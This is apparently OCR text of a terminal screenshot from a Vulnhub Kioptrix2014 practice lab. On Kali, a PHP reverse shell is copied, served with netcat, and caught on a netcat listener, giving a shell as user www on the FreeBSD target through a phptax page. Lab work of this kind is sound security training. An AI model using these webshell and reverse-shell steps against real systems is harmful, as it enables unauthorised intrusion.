 192.168.206.140 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings He X server Exit
Quick connect...
2. 192.168.206.140 (root)
Sessions
Tools
Macros
Sftp
root@kali:/usr/share/webshells/php# cp ./php-reverse-shell.php /root/vul/
root@kali:/usr/share/webshells/php# cd /root/vul/
root@kali:~/vul# vim php-reverse-shell.php
root@kali:~/vul# nc -lvp 1234 < php-reverse-shell.php
listening on [any] 1234 ...
^C
root@kali:~/vul# nc -lvnp 4444
listening on [any] 4444 ...
^C
root@kali:~/vul# ls
exp.c php-7.3.15.tar.gz p.txt vul.php
php-7.3.15 php-reverse-shell.php u.txt
root@kali:~/vul# vim php-reverse-shell.php
root@kali:~/vul# nc -lvp 1234 < php-reverse-shell.php
listening on [any] 1234 ...
192.168.206.141: inverse host lookup failed: Unknown host
connect to [192.168.206.140] from (UNKNOWN) [192.168.206.141] 53211
root@kali:~/vul# nc -lvnp 4444
listening on [any] 4444 ...
^C
root@kali:~/vul# vim php-reverse-shell.php
root@kali:~/vul# nc -lvp 1234 < shell.php
-bash: shell.php: 没有那个文件或目录
root@kali:~/vul# nc -lvp 1234 < php-reverse-shell.php
listening on [any] 1234 ...
192.168.206.141: inverse host lookup failed: Unknown host
connect to [192.168.206.140] from (UNKNOWN) [192.168.206.141] 11134
root@kali:~/vul# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.206.140] from (UNKNOWN) [192.168.206.141] 17012
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2
012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
2:52AM up 5:50, 0 users, load averages: 0.09, 0.06, 0.04
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$
192.168.206.141:8080/ph
N Vulnhub Kioptrix2014 W
192.168.206.141:8080/phptax/shell.php
1